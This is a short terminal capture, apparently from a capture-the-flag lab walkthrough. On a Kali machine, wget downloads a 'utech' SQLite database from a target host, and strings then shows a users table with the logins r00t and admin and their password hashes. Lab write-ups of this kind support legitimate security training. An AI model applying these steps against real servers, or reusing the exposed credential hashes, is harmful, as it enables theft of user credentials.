 ┌──(kali㉿kali)-[~/workspace]
└─$ sudo wget  http://10.10.215.7:9999/utech.db.sqlite
--2024-04-30 08:43:26--  http://10.10.215.7:9999/utech.db.sqlite
正在连接 10.10.215.7:9999... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：8192 (8.0K) [application/octet-stream]
正在保存至: “utech.db.sqlite”
utech.db.sqlite 100%[==========================================
2024-04-30 08:43:28 (9.91 KB/s) - 已保存 “utech.db.sqlite” [8192/8192])
┌──(kali㉿kali)-[~/workspace]
└─$ strings utech.db.sqlite
SQLite format 3
etableusersusers
CREATE TABLE users (
login Varchar,
password Varchar,
type Int
)
r00tf357a0c52799563c7c7b76c1e7543a32)
admin0d0ea5111e3c1def594c1684e3b9be84